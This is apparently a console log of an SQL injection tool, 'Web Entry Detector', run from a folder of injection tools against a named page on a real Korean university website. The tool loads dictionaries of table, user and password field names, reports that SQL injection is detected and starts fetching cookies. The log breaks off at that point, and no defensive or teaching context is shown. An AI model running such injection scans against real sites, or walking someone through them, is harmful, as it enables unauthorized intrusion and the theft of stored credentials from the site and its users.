 d:\windows\system32\cmd.exe - wed http://biz2.korea.ac.kr/research/ma...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
I:\SQL注射工具集合\WED&WIS>wed http://biz2.korea.ac.kr/research/main.asp?idx=51
Web Entry Detector, Ver 1.0 by netXeyes, 2004/08/26
http://www.netXeyes.com, security@vip.sina.com
#### Phrase 0: Check Enviroment ####
Get Row 1, Set Sensitive 250, Max Threads is 100
File I:\SQL注射工具集合\WED&WIS\TableName.dic Opened
File I:\SQL注射工具集合\WED&WIS\UserField.dic Opened
File I:\SQL注射工具集合\WED&WIS\PassField.dic Opened
#### Phrase 1: Process Argv ####
Host:biz2.korea.ac.kr
Page:/research/main.asp?idx=51
#### Phrase 2: Detect SQL Injection ####
SQL Injection Detected.
#### Phrase 3: Get Cookies ####
Tag: 37781